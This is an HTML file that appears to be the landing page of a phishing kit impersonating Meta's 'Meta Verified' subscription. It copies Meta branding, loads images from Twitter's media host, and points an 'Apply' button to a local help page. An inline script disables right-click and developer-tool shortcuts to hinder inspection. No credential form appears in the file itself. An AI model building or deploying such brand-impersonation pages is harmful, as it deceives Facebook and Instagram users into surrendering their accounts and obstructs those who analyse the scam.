
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Home</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet">
    <link rel="icon" href="https://pbs.twimg.com/media/GQB99gQaQAEUOZ7?format=png&amp;name=small">
    <style>
        body {
            font-family: system-ui;
            margin: 0;
            padding: 0;
        }

        .container-fluid {
            background: #F5F6F6;
        }

        .btn {
            background: #0064e0;
            border: none;
            border-radius: 100px;
            padding: 10px 35px;
            text-decoration: none;
            color: white;
            display: inline-block;
            margin-top: 1rem;
            font-family: Arial, sans-serif;
            font-size: 16px;
        }

        .content {
            margin-top: 3rem;
            display: flex;
            justify-content: center;
        }

        .content .col-sm-6 {
            margin-top: 3rem;
            margin-left: 5rem;
        }

        .content p {
            font-size: 18px;
            margin-top: 1rem;
            font-family: Arial, sans-serif;
        }

        .sign-up {
            font-size: 17px;
            padding-top: 1rem;
            font-family: Arial, sans-serif;
        }

        .business-info {
            font-size: 14px;
            font-family: Arial, sans-serif;
        }

        .region-info {
            font-size: small;
            opacity: 95%;
            font-family: Arial, sans-serif;
        }

        .image {
            display: none;
            width: 42%;
            height: 100vh;
            background-size: cover;
        }

        @media (min-width: 576px) {
            .image {
                display: block;
            }
        }
    </style>
</head>

<body>
    <div class="container-fluid">
        <img width="120px" src="Meta-Logo.png-2560px-Meta-Logo.png" alt="Meta Logo">
    </div>
    <div class="content">
        <div class="col-sm-6">
            <img width="80px" src="verified.png" alt="Meta Verified Icon">
            <h1 class="my-3 fs-1">Become <br> Meta Verified</h1>
            <div style="margin-bottom: 30px;"></div>

            <a class='btn' href='/help.html'>Apply</a>

            <p class="mt-4">Grow your social presence with Meta Verified &ndash; a new subscription <br> bundle available for creators and businesses on Instagram and <br> Facebook.</p>
            <p class="sign-up">Sign up now for creators</p>
            <p class="mt-4 mb-0">
                <span class="fw-semibold">Are you a business?</span> Get more information on
            </p>
            <a href="#" class="business-info">Meta verified for businesses</a> <br><br>
            <i class="region-info">Features, availability, and pricing may vary by region.</i>
        </div>
        <div class="col-sm-5 image" style="background-image: url('https://pbs.twimg.com/media/GPUPRg0a8AACTSj?format=jpg&amp;name=small');"></div>
    </div>

    <script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
        });
        document.onkeydown = function(e) {
            if (e.ctrlKey && (e.shiftKey || e.key === "I" || e.key === "i")) {
                e.preventDefault();
            }
        };
    </script>
</body>

</html>
</file>
